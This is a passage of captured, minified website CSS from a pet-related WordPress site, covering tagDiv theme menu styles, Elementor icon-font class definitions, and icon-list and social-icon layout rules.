a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item.current-category-ancestor > a,.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item:hover > a{color:#4db2ec;}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a{display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111;white-space:nowrap;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item > a{padding:5px 16px 6px;font-size:11px;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{left:100%;margin:-15px 0;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children ul{margin:-8px 0;}}.tagdiv-small-theme-menu .menu-item-has-children ul .menu-item-has-children > a:after{content:"";position:absolute;top:50%;right:19px;margin-top:-10px;padding-left:7px;font-family:newspaper;font-size:7px;line-height:inherit;}.tagdiv-small-theme-menu .menu-item-has-children:hover > a{color:#4db2ec;}.tagdiv-small-theme-menu .menu-item-has-children:hover > ul{visibility:visible;opacity:1;}.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul{left:-15px;}@media (min-width: 768px) and (max-width: 1018px){.tagdiv-small-theme-menu > .menu-item-has-children:hover > ul{left:-5px;}}.tagdiv-small-theme .td-menu-background,.tagdiv-small-theme #td-mobile-nav{visibility:visible;transition:transform .5s cubic-bezier(.79,.14,.15,.86);}.tagdiv-small-theme #td-mobile-nav .td-mobile-content{padding-top:74px;}.tagdiv-small-theme #td-mobile-nav .menu-item{position:relative;}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/combinedCss/nitro-min-noimport-f3117df42efca5dbb4f220fc6e88db51-stylesheet.css
body_size: 90823
content:
[class*=" eicon-"],[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}@keyframes a{0%{transform:rotate(0deg);}to{transform:rotate(359deg);}}.eicon-animation-spin{animation:a 2s infinite linear;}.eicon-editor-link:before{content:"";}.eicon-editor-unlink:before{content:"";}.eicon-editor-external-link:before{content:"";}.eicon-editor-close:before{content:"";}.eicon-editor-list-ol:before{content:"";}.eicon-editor-list-ul:before{content:"";}.eicon-editor-bold:before{content:"";}.eicon-editor-italic:before{content:"";}.eicon-editor-underline:before{content:"";}.eicon-editor-paragraph:before{content:"";}.eicon-editor-h1:before{content:"";}.eicon-editor-h2:before{content:"";}.eicon-editor-h3:before{content:"";}.eicon-editor-h4:before{content:"";}.eicon-editor-h5:before{content:"";}.eicon-editor-h6:before{content:"";}.eicon-editor-quote:before{content:"";}.eicon-editor-code:before{content:"";}.eicon-elementor:before{content:"";}.eicon-elementor-circle:before{content:"";}.eicon-pojome:before{content:"";}.eicon-plus:before{content:"";}.eicon-menu-bar:before{content:"";}.eicon-apps:before{content:"";}.eicon-accordion:before{content:"";}.eicon-alert:before{content:"";}.eicon-animation-text:before{content:"";}.eicon-animation:before{content:"";}.eicon-banner:before{content:"";}.eicon-blockquote:before{content:"";}.eicon-button:before{content:"";}.eicon-call-to-action:before{content:"";}.eicon-captcha:before{content:"";}.eicon-carousel:before{content:"";}.eicon-checkbox:before{content:"";}.eicon-columns:before{content:"";}.eicon-countdown:before{content:"";}.eicon-counter:before{content:"";}.eicon-date:before{content:"";}.eicon-divider-shape:before{content:"";}.eicon-divider:before{content:"";}.eicon-download-button:before{content:"";}.eicon-dual-button:before{content:"";}.eicon-email-field:before{content:"";}.eicon-facebook-comments:before{content:"";}.eicon-facebook-like-box:before{content:"";}.eicon-form-horizontal:before{content:"";}.eicon-form-vertical:before{content:"";}.eicon-gallery-grid:before{content:"";}.eicon-gallery-group:before{content:"";}.eicon-gallery-justified:before{content:"";}.eicon-gallery-masonry:before{content:"";}.eicon-icon-box:before{content:"";}.eicon-image-before-after:before{content:"";}.eicon-image-box:before{content:"";}.eicon-image-hotspot:before{content:"";}.eicon-image-rollover:before{content:"";}.eicon-info-box:before{content:"";}.eicon-inner-section:before{content:"";}.eicon-mailchimp:before{content:"";}.eicon-menu-card:before{content:"";}.eicon-navigation-horizontal:before{content:"";}.eicon-nav-menu:before{content:"";}.eicon-navigation-vertical:before{content:"";}.eicon-number-field:before{content:"";}.eicon-parallax:before{content:"";}.eicon-php7:before{content:"";}.eicon-post-list:before{content:"";}.eicon-post-slider:before{content:"";}.eicon-post:before{content:"";}.eicon-posts-carousel:before{content:"";}.eicon-posts-grid:before{content:"";}.eicon-posts-group:before{content:"";}.eicon-posts-justified:before{content:"";}.eicon-posts-masonry:before{content:"";}.eicon-posts-ticker:before{content:"";}.eicon-price-list:before{content:"";}.eicon-price-table:before{content:"";}.eicon-radio:before{content:"";}.eicon-rtl:before{content:"";}.eicon-scroll:before{content:"";}.eicon-search:before{content:"";}.eicon-select:before{content:"";}.eicon-share:before{content:"";}.eicon-sidebar:before{content:"";}.eicon-skill-bar:before{content:"";}.eicon-slider-3d:before{content:"";}.eicon-slider-album:before{content:"";}.eicon-slider-device:before{content:"";}.eicon-slider-full-screen:before{content:"";}.eicon-slider-push:before{content:"";}.eicon-slider-vertical:before{content:"";}.eicon-slider-video:before{content:"";}.eicon-slides:before{content:"";}.eicon-social-icons:before{content:"";}.eicon-spacer:before{content:"";}.eicon-table:before{content:"";}.eicon-tabs:before{content:"";}.eicon-tel-field:before{content:"";}.eicon-text-area:before{content:"";}.eicon-text-field:before{content:"";}.eicon-thumbnails-down:before{content:"";}.eicon-thumbnails-half:before{content:"";}.eicon-thumbnails-right:before{content:"";}.eicon-time-line:before{content:"";}.eicon-toggle:before{content:"";}.eicon-url:before{content:"";}.eicon-t-letter:before{content:"";}.eicon-wordpress:before{content:"";}.eicon-text:before{content:"";}.eicon-anchor:before{content:"";}.eicon-bullet-list:before{content:"";}.eicon-code:before{content:"";}.eicon-favorite:before{content:"";}.eicon-google-maps:before{content:"";}.eicon-image:before{content:"";}.eicon-photo-library:before{content:"";}.eicon-woocommerce:before{content:"";}.eicon-youtube:before{content:"";}.eicon-flip-box:before{content:"";}.eicon-settings:before{content:"";}.eicon-headphones:before{content:"";}.eicon-testimonial:before{content:"";}.eicon-counter-circle:before{content:"";}.eicon-person:before{content:"";}.eicon-chevron-right:before{content:"";}.eicon-chevron-left:before{content:"";}.eicon-close:before{content:"";}.eicon-file-download:before{content:"";}.eicon-save:before{content:"";}.eicon-zoom-in:before{content:"";}.eicon-shortcode:before{content:"";}.eicon-nerd:before{content:"";}.eicon-device-desktop:before{content:"";}.eicon-device-tablet:before{content:"";}.eicon-device-mobile:before{content:"";}.eicon-document-file:before{content:"";}.eicon-folder-o:before{content:"";}.eicon-hypster:before{content:"";}.eicon-h-align-left:before{content:"";}.eicon-h-align-right:before{content:"";}.eicon-h-align-center:before{content:"";}.eicon-h-align-stretch:before{content:"";}.eicon-v-align-top:before{content:"";}.eicon-v-align-bottom:before{content:"";}.eicon-v-align-middle:before{content:"";}.eicon-v-align-stretch:before{content:"";}.eicon-pro-icon:before{content:"";}.eicon-mail:before{content:"";}.eicon-lock-user:before{content:"";}.eicon-testimonial-carousel:before{content:"";}.eicon-media-carousel:before{content:"";}.eicon-section:before{content:"";}.eicon-column:before{content:"";}.eicon-edit:before{content:"";}.eicon-clone:before{content:"";}.eicon-trash:before{content:"";}.eicon-play:before{content:"";}.eicon-angle-right:before{content:"";}.eicon-angle-left:before{content:"";}.eicon-animated-headline:before{content:"";}.eicon-menu-toggle:before{content:"";}.eicon-fb-embed:before{content:"";}.eicon-fb-feed:before{content:"";}.eicon-twitter-embed:before{content:"";}.eicon-twitter-feed:before{content:"";}.eicon-sync:before{content:"";}.eicon-import-export:before{content:"";}.eicon-check-circle:before{content:"";}.eicon-library-save:before{content:"";}.eicon-library-download:before{content:"";}.eicon-insert:before{content:"";}.eicon-preview-medium:before{content:"";}.eicon-sort-down:before{content:"";}.eicon-sort-up:before{content:"";}.eicon-heading:before{content:"";}.eicon-logo:before{content:"";}.eicon-meta-data:before{content:"";}.eicon-post-content:before{content:"";}.eicon-post-excerpt:before{content:"";}.eicon-post-navigation:before{content:"";}.eicon-yoast:before{content:"";}.eicon-nerd-chuckle:before{content:"";}.eicon-nerd-wink:before{content:"";}.eicon-comments:before{content:"";}.eicon-download-circle-o:before{content:"";}.eicon-library-upload:before{content:"";}.eicon-save-o:before{content:"";}.eicon-upload-circle-o:before{content:"";}.eicon-ellipsis-h:before{content:"";}.eicon-ellipsis-v:before{content:"";}.eicon-arrow-left:before{content:"";}.eicon-arrow-right:before{content:"";}.eicon-arrow-up:before{content:"";}.eicon-arrow-down:before{content:"";}.eicon-play-o:before{content:"";}.eicon-archive-posts:before{content:"";}.eicon-archive-title:before{content:"";}.eicon-featured-image:before{content:"";}.eicon-post-info:before{content:"";}.eicon-post-title:before{content:"";}.eicon-site-logo:before{content:"";}.eicon-site-search:before{content:"";}.eicon-site-title:before{content:"";}.eicon-plus-square:before{content:"";}.eicon-minus-square:before{content:"";}.eicon-cloud-check:before{content:"";}.eicon-drag-n-drop:before{content:"";}.eicon-welcome:before{content:"";}.eicon-handle:before{content:"";}.eicon-cart:before{content:"";}.eicon-product-add-to-cart:before{content:"";}.eicon-product-breadcrumbs:before{content:"";}.eicon-product-categories:before{content:"";}.eicon-product-description:before{content:"";}.eicon-product-images:before{content:"";}.eicon-product-info:before{content:"";}.eicon-product-meta:before{content:"";}.eicon-product-pages:before{content:"";}.eicon-product-price:before{content:"";}.eicon-product-rating:before{content:"";}.eicon-product-related:before{content:"";}.eicon-product-stock:before{content:"";}.eicon-product-tabs:before{content:"";}.eicon-product-title:before{content:"";}.eicon-product-upsell:before{content:"";}.eicon-products:before{content:"";}.eicon-bag-light:before{content:"";}.eicon-bag-medium:before{content:"";}.eicon-bag-solid:before{content:"";}.eicon-basket-light:before{content:"";}.eicon-basket-medium:before{content:"";}.eicon-basket-solid:before{content:"";}.eicon-cart-light:before{content:"";}.eicon-cart-medium:before{content:"";}.eicon-cart-solid:before{content:"";}.eicon-exchange:before{content:"";}.eicon-preview-thin:before{content:"";}.eicon-device-laptop:before{content:"";}.eicon-collapse:before{content:"";}.eicon-expand:before{content:"";}.eicon-navigator:before{content:"";}.eicon-plug:before{content:"";}.eicon-dashboard:before{content:"";}.eicon-typography:before{content:"";}.eicon-info-circle-o:before{content:"";}.eicon-integration:before{content:"";}.eicon-plus-circle-o:before{content:"";}.eicon-rating:before{content:"";}.eicon-review:before{content:"";}.eicon-tools:before{content:"";}.eicon-loading:before{content:"";}.eicon-sitemap:before{content:"";}.eicon-click:before{content:"";}.eicon-clock:before{content:"";}.eicon-library-open:before{content:"";}.eicon-warning:before{content:"";}.eicon-flow:before{content:"";}.eicon-cursor-move:before{content:"";}.eicon-arrow-circle-left:before{content:"";}.eicon-flash:before{content:"";}.eicon-redo:before{content:"";}.eicon-ban:before{content:"";}.eicon-barcode:before{content:"";}.eicon-calendar:before{content:"";}.eicon-caret-left:before{content:"";}.eicon-caret-right:before{content:"";}.eicon-caret-up:before{content:"";}.eicon-chain-broken:before{content:"";}.eicon-check-circle-o:before{content:"";}.eicon-check:before{content:"";}.eicon-chevron-double-left:before{content:"";}.eicon-chevron-double-right:before{content:"";}.eicon-undo:before{content:"";}.eicon-filter:before{content:"";}.eicon-circle-o:before{content:"";}.eicon-circle:before{content:"";}.eicon-clock-o:before{content:"";}.eicon-cog:before{content:"";}.eicon-cogs:before{content:"";}.eicon-commenting-o:before{content:"";}.eicon-copy:before{content:"";}.eicon-database:before{content:"";}.eicon-dot-circle-o:before{content:"";}.eicon-envelope:before{content:"";}.eicon-external-link-square:before{content:"";}.eicon-eyedropper:before{content:"";}.eicon-folder:before{content:"";}.eicon-font:before{content:"";}.eicon-adjust:before{content:"";}.eicon-lightbox:before{content:"";}.eicon-heart-o:before{content:"";}.eicon-history:before{content:"";}.eicon-image-bold:before{content:"";}.eicon-info-circle:before{content:"";}.eicon-link:before{content:"";}.eicon-long-arrow-left:before{content:"";}.eicon-long-arrow-right:before{content:"";}.eicon-caret-down:before{content:"";}.eicon-paint-brush:before{content:"";}.eicon-pencil:before{content:"";}.eicon-plus-circle:before{content:"";}.eicon-zoom-in-bold:before{content:"";}.eicon-sort-amount-desc:before{content:"";}.eicon-sign-out:before{content:"";}.eicon-spinner:before{content:"";}.eicon-square:before{content:"";}.eicon-star-o:before{content:"";}.eicon-star:before{content:"";}.eicon-text-align-justify:before{content:"";}.eicon-text-align-center:before{content:"";}.eicon-tags:before{content:"";}.eicon-text-align-left:before{content:"";}.eicon-text-align-right:before{content:"";}.eicon-close-circle:before{content:"";}.eicon-trash-o:before{content:"";}.eicon-font-awesome:before{content:"";}.eicon-user-circle-o:before{content:"";}.eicon-video-camera:before{content:"";}.eicon-heart:before{content:"";}.eicon-wrench:before{content:"";}.eicon-help:before{content:"";}.eicon-help-o:before{content:"";}.eicon-zoom-out-bold:before{content:"";}.eicon-plus-square-o:before{content:"";}.eicon-minus-square-o:before{content:"";}.eicon-minus-circle:before{content:"";}.eicon-minus-circle-o:before{content:"";}.eicon-code-bold:before{content:"";}.eicon-cloud-upload:before{content:"";}.eicon-search-bold:before{content:"";}.eicon-map-pin:before{content:"";}.eicon-meetup:before{content:"";}.eicon-slideshow:before{content:"";}.eicon-t-letter-bold:before{content:"";}.eicon-preferences:before{content:"";}.eicon-table-of-contents:before{content:"";}.eicon-tv:before{content:"";}.eicon-upload:before{content:"";}.eicon-instagram-comments:before{content:"";}.eicon-instagram-nested-gallery:before{content:"";}.eicon-instagram-post:before{content:"";}.eicon-instagram-video:before{content:"";}.eicon-instagram-gallery:before{content:"";}.eicon-instagram-likes:before{content:"";}.eicon-facebook:before{content:"";}.eicon-twitter:before{content:"";}.eicon-pinterest:before{content:"";}.eicon-frame-expand:before{content:"";}.eicon-frame-minimize:before{content:"";}.eicon-archive:before{content:"";}.eicon-colors-typography:before{content:"";}.eicon-custom:before{content:"";}.eicon-footer:before{content:"";}.eicon-header:before{content:"";}.eicon-layout-settings:before{content:"";}.eicon-lightbox-expand:before{content:"";}.eicon-error-404:before{content:"";}.eicon-theme-style:before{content:"";}.eicon-search-results:before{content:"";}.eicon-single-post:before{content:"";}.eicon-site-identity:before{content:"";}.eicon-theme-builder:before{content:"";}.eicon-download-bold:before{content:"";}.eicon-share-arrow:before{content:"";}.eicon-global-settings:before{content:"";}.eicon-user-preferences:before{content:"";}.eicon-lock:before{content:"";}.eicon-export-kit:before{content:"";}.eicon-import-kit:before{content:"";}.eicon-lottie:before{content:"";}.eicon-products-archive:before{content:"";}.eicon-single-product:before{content:"";}.eicon-disable-trash-o:before{content:"";}.eicon-single-page:before{content:"";}.eicon-wordpress-light:before{content:"";}.eicon-cogs-check:before{content:"";}.eicon-custom-css:before{content:"";}.eicon-global-colors:before{content:"";}.eicon-globe:before{content:"";}.eicon-typography-1:before{content:"";}.eicon-background:before{content:"";}.eicon-device-responsive:before{content:"";}.eicon-device-wide:before{content:"";}.eicon-code-highlight:before{content:"";}.eicon-video-playlist:before{content:"";}.eicon-download-kit:before{content:"";}.eicon-kit-details:before{content:"";}.eicon-kit-parts:before{content:"";}.eicon-kit-upload:before{content:"";}.eicon-kit-plugins:before{content:"";}.eicon-kit-upload-alt:before{content:"";}.eicon-hotspot:before{content:"";}.eicon-paypal-button:before{content:"";}.eicon-shape:before{content:"";}.eicon-wordart:before{content:"";}.eicon-checkout:before{content:"";}.eicon-container:before{content:"";}.eicon-flip:before{content:"";}.eicon-info:before{content:"";}.eicon-my-account:before{content:"";}.eicon-purchase-summary:before{content:"";}.eicon-page-transition:before{content:"";}.eicon-spotify:before{content:"";}.eicon-stripe-button:before{content:"";}.eicon-woo-settings:before{content:"";}.eicon-woo-cart:before{content:"";}.eicon-grow:before{content:"";}.eicon-order-end:before{content:"";}.eicon-nowrap:before{content:"";}.eicon-order-start:before{content:"";}.eicon-progress-tracker:before{content:"";}.eicon-shrink:before{content:"";}.eicon-wrap:before{content:"";}.eicon-align-center-h:before{content:"";}.eicon-align-center-v:before{content:"";}.eicon-align-end-h:before{content:"";}.eicon-align-end-v:before{content:"";}.eicon-align-start-h:before{content:"";}.eicon-align-start-v:before{content:"";}.eicon-align-stretch-h:before{content:"";}.eicon-align-stretch-v:before{content:"";}.eicon-justify-center-h:before{content:"";}.eicon-justify-center-v:before{content:"";}.eicon-justify-end-h:before{content:"";}.eicon-justify-end-v:before{content:"";}.eicon-justify-space-around-h:before{content:"";}.eicon-justify-space-around-v:before{content:"";}.eicon-justify-space-between-h:before{content:"";}.eicon-justify-space-between-v:before{content:"";}.eicon-justify-space-evenly-h:before{content:"";}.eicon-justify-space-evenly-v:before{content:"";}.eicon-justify-start-h:before{content:"";}.eicon-justify-start-v:before{content:"";}.eicon-woocommerce-cross-sells:before{content:"";}.eicon-woocommerce-notices:before{content:"";}.eicon-inner-container:before{content:"";}.eicon-warning-full:before{content:"";}.eicon-exit:before{content:"";}.eicon-loop-builder:before{content:"";}.eicon-notes:before{content:"";}.eicon-read:before{content:"";}.eicon-unread:before{content:"";}.eicon-carousel-loop:before{content:"";}.eicon-mega-menu:before{content:"";}.eicon-nested-carousel:before{content:"";}.eicon-ai:before{content:"";}.eicon-taxonomy-filter:before{content:"";}.eicon-container-grid:before{content:"";}.eicon-upgrade:before{content:"";}.eicon-advanced:before{content:"";}.eicon-div-block:before{content:"";}.eicon-notification:before{content:"";}.eicon-light-mode:before{content:"";}.eicon-dark-mode:before{content:"";}.eicon-upgrade-crown:before{content:"";}.eicon-off-canvas:before{content:"";}.eicon-speakerphone:before{content:"";}.eicon-ehp-cta:before{content:"";}.eicon-ehp-forms:before{content:"";}.eicon-ehp-hero:before{content:"";}.eicon-ehp-zigzag:before{content:"";}.eicon-e-button:before{content:"";}.eicon-flexbox:before{content:"";}.eicon-paragraph:before{content:"";}.eicon-icon:before{content:"";}.eicon-e-image:before{content:"";}.eicon-video:before{content:"";}.eicon-svg:before{content:"";}.eicon-e-divider:before{content:"";}.eicon-e-heading:before{content:"";}.eicon-atomic:before{content:"";}.eicon-library-delete:before{content:"";}.eicon-library-copy:before{content:"";}.eicon-library-folder-empty:before{content:"";}.eicon-library-move:before{content:"";}.eicon-library-edit:before{content:"";}.eicon-library-subscription-upgrade:before{content:"";}.eicon-library-folder-view:before{content:"";}.eicon-library-grid:before{content:"";}.eicon-library-cloud-connect:before{content:"";}.eicon-library-import:before{content:"";}.eicon-library-list:before{content:"";}.eicon-library-cloud-empty:before{content:"";}.eicon-folder-plus:before{content:"";}.eicon-library-folder:before{content:"";}.eicon-accessibility:before{content:"";}.eicon-lock-outline:before{content:"";}.eicon-e-youtube:before{content:"";}.eicon-eye:before{content:"";}.eicon-elementor-square:before{content:"";}.elementor-widget.elementor-icon-list--layout-inline .elementor-widget-container,.elementor-widget:not(:has(.elementor-widget-container)) .elementor-widget-container{overflow:hidden;}.elementor-widget .elementor-icon-list-items.elementor-inline-items{display:flex;flex-wrap:wrap;margin-left:-8px;margin-right:-8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-inline-item{word-break:break-word;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-left:8px;margin-right:8px;}.elementor-widget .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{border-bottom:0;border-left-width:1px;border-right:0;border-top:0;border-style:solid;height:100%;left:auto;position:relative;right:auto;right:-8px;width:auto;}.elementor-widget .elementor-icon-list-items{list-style-type:none;margin:0;padding:0;}.elementor-widget .elementor-icon-list-item{margin:0;padding:0;position:relative;}.elementor-widget .elementor-icon-list-item:after{bottom:0;position:absolute;width:100%;}.elementor-widget .elementor-icon-list-item,.elementor-widget .elementor-icon-list-item a{align-items:var(--icon-vertical-align,center);display:flex;font-size:inherit;}.elementor-widget .elementor-icon-list-icon+.elementor-icon-list-text{align-self:center;padding-inline-start:5px;}.elementor-widget .elementor-icon-list-icon{display:flex;position:relative;top:var(--icon-vertical-offset,initial);}.elementor-widget .elementor-icon-list-icon svg{height:var(--e-icon-list-icon-size,1em);width:var(--e-icon-list-icon-size,1em);}.elementor-widget .elementor-icon-list-icon i{font-size:var(--e-icon-list-icon-size);width:1.25em;}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon{text-align:var(--e-icon-list-icon-align);}.elementor-widget.elementor-widget-icon-list .elementor-icon-list-icon svg{margin:var(--e-icon-list-icon-margin,0 calc(var(--e-icon-list-icon-size,1em) * .25) 0 0);}.elementor-widget.elementor-list-item-link-full_width a{width:100%;}.elementor-widget.elementor-align-center .elementor-icon-list-item,.elementor-widget.elementor-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-align-left .elementor-icon-list-item,.elementor-widget.elementor-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-align-right .elementor-icon-list-item,.elementor-widget.elementor-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-align-left) .elementor-icon-list-item:after{right:0;}@media (min-width:-1){.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-widescreen-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-widescreen-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-widescreen-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item,.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-widescreen-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-widescreen-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-widescreen-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-laptop-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-laptop-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-laptop-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item,.elementor-widget.elementor-laptop-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-laptop-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-laptop-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-laptop-align-left) .elementor-icon-list-item:after{right:0;}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-tablet_extra-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-tablet_extra-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-tablet_extra-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-tablet_extra-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-tablet_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:1024px){.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-tablet-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-tablet-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-tablet-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item,.elementor-widget.elementor-tablet-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-tablet-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-tablet-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-tablet-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:-1){.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile_extra-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-mobile_extra-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-mobile_extra-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-mobile_extra-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-mobile_extra-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile_extra-align-left) .elementor-icon-list-item:after{right:0;}}@media (max-width:767px){.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item a{justify-content:center;}.elementor-widget.elementor-mobile-align-center .elementor-icon-list-item:after{margin:auto;}.elementor-widget.elementor-mobile-align-center .elementor-inline-items{justify-content:center;}.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-left .elementor-icon-list-item a{justify-content:flex-start;text-align:left;}.elementor-widget.elementor-mobile-align-left .elementor-inline-items{justify-content:flex-start;}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item,.elementor-widget.elementor-mobile-align-right .elementor-icon-list-item a{justify-content:flex-end;text-align:right;}.elementor-widget.elementor-mobile-align-right .elementor-icon-list-items{justify-content:flex-end;}.elementor-widget:not(.elementor-mobile-align-right) .elementor-icon-list-item:after{left:0;}.elementor-widget:not(.elementor-mobile-align-left) .elementor-icon-list-item:after{right:0;}}#left-area ul.elementor-icon-list-items,.elementor .elementor-element ul.elementor-icon-list-items,.elementor-edit-area .elementor-element ul.elementor-icon-list-items{padding:0;}.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0:not(:has(.elementor-widget-container)),.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0:not(:has(.elementor-widget-container)){font-size:0;line-height:1;}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid;}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center);}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);height:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));line-height:var(--icon-size,25px);width:calc(var(--icon-size,25px) + 2 * var(--icon-padding,.5em));}.elementor-social-icon{--e-social-icon-icon-color:#fff;align-items:center;background-color:#69727d;cursor:pointer;display:inline-flex;justify-content:center;text-align:center;}.elementor-social-icon i{color:var(--e-social-icon-icon-color);}.elementor-social-icon 